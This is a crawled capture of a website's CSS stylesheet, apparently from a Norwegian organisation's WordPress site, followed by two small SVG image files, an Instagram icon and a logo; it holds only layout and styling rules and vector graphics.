 @media screen and (max-width: 360px){
 body.home .aktueltbuttons .rightbtn a.aktueltb,body.home .aktueltbuttons .leftbtn a.aktueltb{padding: 15px 10px;font-size:19px;}
 .subpages h1 {font-size: 28px;word-break: break-word;}
 #owl_gallery_carousel .owl-thumbs .owl-thumb-item{width:28% !important;}
 }
 @media screen and (max-width: 420px){
 #owl_gallery_carousel.owl-carousel .owl-nav .owl-prev, #owl_gallery_carousel.owl-carousel .owl-nav .owl-next{    top: 39%;}
 }
 @media screen and (max-width: 461px) and (min-width: 361px){
 #owl_gallery_carousel .owl-thumbs .owl-thumb-item{width:29% !important;}
 }
 
 @media screen and (max-width: 575px) and (min-width: 462px){
 #owl_gallery_carousel .owl-thumbs .owl-thumb-item{width:21% !important;}	
 }
 
 @media screen and (min-width: 992px) and (max-width: 1024px) 
 {
   body.home .leftbox article.item-wrapper { max-height: 605px; min-height: 605px; }
   article.item-wrapper .content{padding:33px 30px;}
 }
 
 @media screen and (min-width: 500px) and (max-width: 767px) {
   body.page-template-page-activity.subpages .aktueltboxes .imgouter{margin-top:18px;}
   body.page-template-page-activity.subpages .aktueltboxes .content{margin-bottom:18px;}
   body.page-template-page-activity.subpages .aktueltdate {padding-bottom:5px;}
   img.activity_thumb_overlay{top: calc(50% - 50px);width:93px;}
   body.single-aktivitetskalender img.activity_thumb_overlay{width:162px;}
   .nijmegenlesmer{width:270px;padding:15px 15px;}
   .single-aktivitetskalender img.activity_thumb_overlay{top:auto;}
   body.page-template-page-activity .activity_thumb_main{margin-bottom:14px;}
   body.page-template-page-activity .social_icon {padding-right: 30px;margin-top:25px;}
   
 }
 
 
 @media screen and (min-width: 992px) and (max-width: 1199px) {
   body.page-template-page-activity img.activity_thumb_overlay{top: calc(55% - 50px);width:100px;}
 }
 
  @media screen and (min-width: 1200px) {
       .owl-thumbs .owl-thumb-item:nth-child(9n+9){margin-right:0;}
  }
 
  
  
 /*=======category ==========*/
 .middlebox.forsikring{display:inline-block;width:100%;margin-top:35px;}
 
 .forsikring article.item-wrapper{position:relative;}
 body.archive .mboxdate {
     width: 119px;
     position: absolute;
     right: 0;
 }
 .fmbox article.item-wrapper .content{padding-top:47px;padding-bottom:40px;}
 
 #owl_gallery_carousel.owl-carousel .owl-item .owl-lazy{opacity:1;}
 
 .avdelingenesection ul li label{
     color: #3E3E3E;padding: 3px 15px 7px 0;font-family: 'Montserrat', sans-serif;
     font-size: 22px;width: 100%;display: flex;align-items: center;
     padding-right: 0;cursor:pointer;width: 100%;border-bottom: 0;
     float: left;margin: 0;font-weight: 500;
 }
 
 /*------------IE Browser -----------------------*/
 @media screen and (min-width:0\0){
   .single-aktivitetskalender .activity_thumb_main{display:block;}
   .single-aktivitetskalender img.activity_thumb_overlay{top:calc(25% - 50px);}
 }
 
 
 @media screen and (-webkit-min-device-pixel-ratio:0) and (min-width: 768px) { 
 _::-webkit-full-page-media, _:future, :root .single-aktivitetskalender .activity_thumb_main{display: inline-flex;align-items: center;}
 _::-webkit-full-page-media, _:future, :root  .single-aktivitetskalender img.activity_thumb_overlay{top:4%;}
 
 }
 
 /*=== past activities overlay changed ======*/
 .chkpastact .activity_thumb_overlay{top: calc(44% - 58px);left: -33px;}
 .chkpastact .opacityimg{opacity:0.7;}
 
 /* Changes By Piyusha  */
 
 .instagram_linktext.facebook_link_text {
     padding: 20px 7px 20px 25px;
 }
 .instagram_linktext.facebook_link_text span {
     margin-right: 22px;
 }
 
 @media screen and (max-width: 767px) {
 .instagram_linktext.facebook_link_text {
      padding: 16px 0 16px 10px !important;
 }
 .facebook_link_text {padding-left: 0;}
 }
 
 /************ temporary css ***********/
 
 @media screen and (max-width: 767px) {
 
 .page-id-10574.subpages .aktueltsection .content {
     width: 66%;
     float: left;
 }
 .page-id-10574 .aktueltsection .aktueltboxes .view .imgouter {
     width: 100% !important;
 }
 
 }
 @media screen and (max-width: 991px) {
 .page-id-10574.subpages .aktueltboxes .imgouter {
     padding: 0;
 }
 }
 
 .page-id-10574.subpages .aktueltboxes .item-wrapper {
     background-color: #fff;
 }
 
 .page-id-10574.subpages .aktueltboxes{
   border-bottom: 0;
 }
 
 @media screen and (min-width: 992px){
 
 .page-id-10574 .horizontal .imgouter {
     width: 47%;
     float: left;
     margin-right: 0;
 }
 
 .page-id-10574 .fourth_box .contentwrap {
     float: left;
     width: 53%;
 }
 
 .page-id-10574.subpages .aktueltboxes .content{
   margin-bottom: 0;
 }
 
 .page-id-10574 .horizontal {
     margin-top: 0;
 }
 
 .page-id-10574.subpages .aktueltboxes .imgouter {
     padding: 0;
 }
 
 .page-id-10574 .horizontal .content {
     width: 100%;
 }
 
 .rightbox .index23box article.item-wrapper h3 {
     margin-top: 13px;
 }
 
 }
 
 body.home .aktueltboxes{width:100%}
 
 /* .flipping_home{display: none;} */

 /* new form css  */
 .subpages h1 {
  font-size: 36px;
  font-family: 'Montserrat', sans-serif;
  margin-top: 0;
  line-height: normal;
}
 .formsection .frm_fields_container .frm_form_field{
  margin-bottom: 23px;
  margin-left: 0;
  position: relative;
  width: 90%;
 }
 .formsection .KText input {
  border: none;
  font-size: 16px;
  font-weight: 500;
  background: transparent;
  width: 100%;
  border-bottom: 1px solid #C0BFBA;
}
.frm_primary_label {
  cursor: text;
  display: block;
  left: 0;
  pointer-events: none;
  position: absolute;
  top: -2px;
  transition: all .2s ease 0s;
  color: #202020;
  font-weight: 400;
  font-size: 14px;
  max-width: 100%;
    margin-bottom: 5px;
}
.newclsinput {
  font-size: 14px;
  top: -20px;
}

.breadcrumb{
    padding-top: 20px;
}
.topbanner{
    margin-bottom: 0px;
}
 .norf-sublinks-section{background: #EFEEE5;padding: 0px 0px 12px;margin-top: -24px;}
  .norf-sublinks-section .container.norflink-wrapper{
    width: 100%;
    max-width: 1140px;
    margin: 0 auto;
    background: #EFEEE5;
    filter: drop-shadow(0px 0px 20px rgba(149, 154, 109, 0.30));
  }
   .norf-sublinks-section .container.norflink-wrapper .norflinks ul li,
  .norf-sublinks-section .container.norflink-wrapper .norflinks ul{list-style: none;}
  .norflinks ul{
    margin: 0px;
    list-style: none;
  }
  .norf-sublinks-section .container.norflink-wrapper .norflinks{
    padding: 14px 31px 14px 21px;
    text-align: center;
  }
  .norf-sublinks-section .container.norflink-wrapper .norflinks ul{
    display: inline-flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }
  .norf-sublinks-section .container.norflink-wrapper .norflinks ul li a{
  color: #959A6D;
  text-align: center;
  font-family: Montserrat;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-decoration: none;
  display: inline-flex;
  align-items: center;
  padding: 10px;
  }
  .norf-sublinks-section .container.norflink-wrapper .norflinks ul li{padding: 0px 12px;position: relative;;}
  .norf-sublinks-section .container.norflink-wrapper .norflinks ul li:before{
    content:"";
    border-right: 1px solid #959A6D;
    position: absolute;
    right: -0px;
    height: 25px;
    top: 50%;
    transform: translateY(-50%);
  }
   .norf-sublinks-section .container.norflink-wrapper {padding: 0;}

  .norf-sublinks-section .container.norflink-wrapper .norflinks ul li:last-child::before{content: none;}
  .norf-sublinks-section .container.norflink-wrapper .norflinks ul li a .inMobile{display: none;}
  
  @media screen and (min-width: 768px){
  .norf-sublinks-section .container.norflink-wrapper{max-width:750px;}
  }
  @media screen and (min-width: 992px){
  .norf-sublinks-section .container.norflink-wrapper{max-width:970px;}
  }
  @media screen and (min-width: 1200px){
  .norf-sublinks-section .container.norflink-wrapper{max-width:1140px;}
  }
 /* norf css  */
@media screen and (-webkit-min-device-pixel-ratio:0)  {
  ::-webkit-full-page-media, :future, :root .norf-sublinks-section .container.norflink-wrapper .norflinks{
    padding: 25px 31px 14px 21px;
  }
}

@media screen and (max-width:767.5px){
  .norf-sublinks-section .container.norflink-wrapper .norflinks ul li a .inMobile{display: flex;align-items: center;}
  .norf-sublinks-section .container.norflink-wrapper .norflinks ul li{width: 100%;border-bottom: 1px solid rgba(151, 151, 151, 0.4593);padding: 0;}
  .norf-sublinks-section .container.norflink-wrapper .norflinks ul li:first-child{border-top: 1px solid rgba(151, 151, 151, 0.4593);}
  .norf-sublinks-section .container.norflink-wrapper .norflinks ul{flex-wrap: wrap;}
  .norf-sublinks-section .container.norflink-wrapper .norflinks ul li:before{content: none;}
  .norf-sublinks-section .container.norflink-wrapper .norflinks{text-align: left;}
  .norf-sublinks-section .container.norflink-wrapper .norflinks ul li a{display: inline-flex;justify-content: space-between;width: calc(100% - 7.5px);padding: 13px 7.5px 13px 0;font-size: 20px;line-height: normal;}
  .norf-sublinks-section{padding: 0;}
  .norf-sublinks-section .container.norflink-wrapper .norflinks{padding: 38px 30px 38px 30px;}
  .norf-sublinks-section .container.norflink-wrapper{filter: none;}
  body.home .aktueltbuttons .rightbtn{width: 100%;display: inline-block;}
}

@media screen and (max-width: 767px) {
  
  .topbanner-text-wrapper {
    margin-top: 415px;
    background-color: transparent;
  }
}
@media screen and (min-width: 320px) and (max-width: 376px) {
.topbanner-text-wrapper {
    margin-top: 360px;
    background-color: transparent;
  }
}

.navbar{z-index: 8 !important;}
    .bannericons{z-index: 7 !important;}
    .owl-carousel{z-index: 6 !important;}
    @media screen and (min-width:1200px){
        .norf-sublinks-section{padding-bottom: 62px;}
    }
    .norf-sublinks-section .container.norflink-wrapper .norflinks ul{width:100%;}





--- FILE ---
content_type: image/svg+xml
request_url: https://www.nrof.no/wp-content/uploads/2019/11/instagram-icon.svg
body_size: 5494
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="29px" height="29px" viewBox="0 0 29 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.3 (57544) - http://www.bohemiancoding.com/sketch -->
    <title>glyph-logo_May2016</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0 0.00914880952 28.9908512 0.00914880952 28.9908512 28.9965476 0 28.9965476"></polygon>
    </defs>
    <g id="Forsiden" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Forside" transform="translate(-1212.000000, -3369.000000)">
            <g id="Footer" transform="translate(-28.000000, 3115.000000)">
                <g id="Group-12" transform="translate(1208.000000, 230.000000)">
                    <g id="glyph-logo_May2016" transform="translate(32.000000, 24.000000)">
                        <g id="Group-3">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-2"></g>
                            <path d="M14.4954544,0.00914880952 C10.5587044,0.00914880952 10.0650714,0.0258353175 8.51898016,0.0963789683 C6.97611111,0.16675 5.9223869,0.411811508 5.00037103,0.770168651 C4.04716865,1.14055159 3.23879365,1.63619841 2.43289286,2.44204167 C1.6270496,3.24794246 1.13140278,4.05631746 0.761019841,5.00951984 C0.402662698,5.93153571 0.15760119,6.98525992 0.0872301587,8.52812897 C0.0166865079,10.0742202 0,10.5678532 0,14.5046032 C0,18.4412956 0.0166865079,18.9349286 0.0872301587,20.4810198 C0.15760119,22.0238889 0.402662698,23.0776131 0.761019841,23.999629 C1.13140278,24.9528313 1.6270496,25.7612063 2.43289286,26.5671071 C3.23879365,27.3729504 4.04716865,27.8685972 5.00037103,28.2390377 C5.9223869,28.5973373 6.97611111,28.8423988 8.51898016,28.9127698 C10.0650714,28.9833135 10.5587044,29 14.4954544,29 C18.4321468,29 18.9257798,28.9833135 20.471871,28.9127698 C22.0147401,28.8423988 23.0684643,28.5973373 23.9904802,28.2390377 C24.9436825,27.8685972 25.7520575,27.3729504 26.5579583,26.5671071 C27.3638016,25.7612063 27.8594484,24.9528313 28.2298889,23.999629 C28.5881885,23.0776131 28.83325,22.0238889 28.903621,20.4810198 C28.9741647,18.9349286 28.9908512,18.4412956 28.9908512,14.5046032 C28.9908512,10.5678532 28.9741647,10.0742202 28.903621,8.52812897 C28.83325,6.98525992 28.5881885,5.93153571 28.2298889,5.00951984 C27.8594484,4.05631746 27.3638016,3.24794246 26.5579583,2.44204167 C25.7520575,1.63619841 24.9436825,1.14055159 23.9904802,0.770168651 C23.0684643,0.411811508 22.0147401,0.16675 20.471871,0.0963789683 C18.9257798,0.0258353175 18.4321468,0.00914880952 14.4954544,0.00914880952 Z M14.4954544,2.62093254 C18.3658611,2.62093254 18.8243373,2.63572024 20.3528214,2.70545833 C21.7661111,2.76990278 22.5336329,3.00604563 23.0444127,3.20455754 C23.7210218,3.46751389 24.2038948,3.78162302 24.7111071,4.28889286 C25.218377,4.79610516 25.5324861,5.27897817 25.7954425,5.9555873 C25.9939544,6.46636706 26.2300972,7.23388889 26.2945417,8.64717857 C26.3642798,10.1756627 26.3790675,10.6341389 26.3790675,14.5046032 C26.3790675,18.3750099 26.3642798,18.8334861 26.2945417,20.3619702 C26.2300972,21.7752599 25.9939544,22.5427817 25.7954425,23.0535615 C25.5324861,23.7301706 25.218377,24.2130437 24.7111071,24.720256 C24.2038948,25.2275258 23.7210218,25.5416349 23.0444127,25.8045913 C22.5336329,26.0031032 21.7661111,26.239246 20.3528214,26.3036905 C18.8245675,26.3734286 18.3661488,26.3882163 14.4954544,26.3882163 C10.6247024,26.3882163 10.1663413,26.3734286 8.63802976,26.3036905 C7.22474008,26.239246 6.45721825,26.0031032 5.94643849,25.8045913 C5.26982937,25.5416349 4.78695635,25.2275258 4.27974405,24.720256 C3.77253175,24.2130437 3.45836508,23.7301706 3.19540873,23.0535615 C2.99689683,22.5427817 2.76075397,21.7752599 2.69630952,20.3619702 C2.62657143,18.8334861 2.61178373,18.3750099 2.61178373,14.5046032 C2.61178373,10.6341389 2.62657143,10.1756627 2.69630952,8.64717857 C2.76075397,7.23388889 2.99689683,6.46636706 3.19540873,5.9555873 C3.45836508,5.27897817 3.77247421,4.79610516 4.27974405,4.28889286 C4.78695635,3.78162302 5.26982937,3.46751389 5.94643849,3.20455754 C6.45721825,3.00604563 7.22474008,2.76990278 8.63802976,2.70545833 C10.1665139,2.63572024 10.6249901,2.62093254 14.4954544,2.62093254 Z" id="Fill-1" fill="#FFFFFF" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M14.6495134,19.5011787 C11.9699553,19.5011787 9.79779041,17.3290137 9.79779041,14.6495134 C9.79779041,11.9699553 11.9699553,9.79779041 14.6495134,9.79779041 C17.3290137,9.79779041 19.5011787,11.9699553 19.5011787,14.6495134 C19.5011787,17.3290137 17.3290137,19.5011787 14.6495134,19.5011787 Z M14.6495134,7.17525773 C10.5215565,7.17525773 7.17525773,10.5215565 7.17525773,14.6495134 C7.17525773,18.7774126 10.5215565,22.1237113 14.6495134,22.1237113 C18.7774126,22.1237113 22.1237113,18.7774126 22.1237113,14.6495134 C22.1237113,10.5215565 18.7774126,7.17525773 14.6495134,7.17525773 Z" id="Fill-4" fill="#FFFFFF"></path>
                        <path d="M23.6185567,6.72683132 C23.6185567,7.63497812 22.8823464,8.37113402 21.9741996,8.37113402 C21.0661072,8.37113402 20.3298969,7.63497812 20.3298969,6.72683132 C20.3298969,5.81868452 21.0661072,5.08247423 21.9741996,5.08247423 C22.8823464,5.08247423 23.6185567,5.81868452 23.6185567,6.72683132" id="Fill-5" fill="#FFFFFF"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nrof.no/wp-content/uploads/2022/09/NROF-logo2022.svg
body_size: 69765
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="body_1" width="833" height="833">

<g transform="matrix(1.3333334 0 0 1.3333334 0 0)">
    <image  x="0" y="0" xlink:href="[data-uri]" width="624.75" height="624.75"/>
</g>
</svg>